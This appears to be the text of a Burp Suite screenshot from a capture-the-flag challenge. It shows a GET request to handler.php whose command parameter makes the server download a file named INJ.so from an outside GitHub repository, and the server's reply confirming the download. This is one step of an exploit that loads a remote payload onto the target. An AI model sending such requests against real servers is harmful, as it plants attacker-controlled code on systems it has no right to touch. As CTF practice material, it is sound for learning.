 Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET
/handler.php?command=download%20https://github.com/0xb1tByte/eCPPTv2-Journey/blob/ma
ster/INJ.so?raw=true FINAL HTTP/1.1
Host: ctf.wes4m.io:13305
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctf.wes4m.io:13305/
DNT: 1
Connection: close
Cookie: PHPSESSID=tnu2gp50a1sautl93dhs4hptbn
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Sun, 10 Nov 2019 00:11:20 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 63
Downloaded file to ./tmp/mcwdq3wczu23j95qikkygp7623ophsu7/FINAL